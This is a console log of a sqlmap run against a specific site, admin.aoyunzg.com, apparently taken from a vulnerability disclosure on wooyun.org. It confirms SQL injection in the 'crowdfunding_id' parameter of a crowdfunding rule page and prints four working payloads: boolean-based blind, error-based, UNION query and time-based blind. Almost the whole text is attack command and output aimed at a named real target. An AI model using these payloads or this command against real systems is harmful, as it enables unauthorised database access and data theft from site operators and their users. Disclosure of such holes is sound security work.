 C:\Python27\sqlmap>python sqlmap.py -u "http://admin.aoyunzg.com/weixinpl/crowdf
unding/rule.php?crowdfunding_id=71"
{1.0-dev-nongit-20150829}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 19:10:47
[19:10:48] [INFO] resuming back-end DBMS 'mysql'
[19:10:48] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: crowdfunding_id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: crowdfunding_id=71 AND 6253=6253
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: crowdfunding_id=71 AND (SELECT 3924 FROM(SELECT COUNT(*),CONCAT(0x7
163766671,(SELECT (CASE WHEN (3924=3924) THEN 1 ELSE 0 END)),0x7170696571,FLOOR(
RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
Type: UNION query
Title: MySQL UNION query (NULL) - 3 columns
Payload: crowdfunding_id=-7776 UNION ALL SELECT NULL,NULL,CONCAT(0x716376667
1,0x686a6b796a6e6c495473,0x7170696571)#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 OR time-based blind
Payload: crowdfunding_id=-5386 OR 4341=SLEEP(5)
www.wooyun.org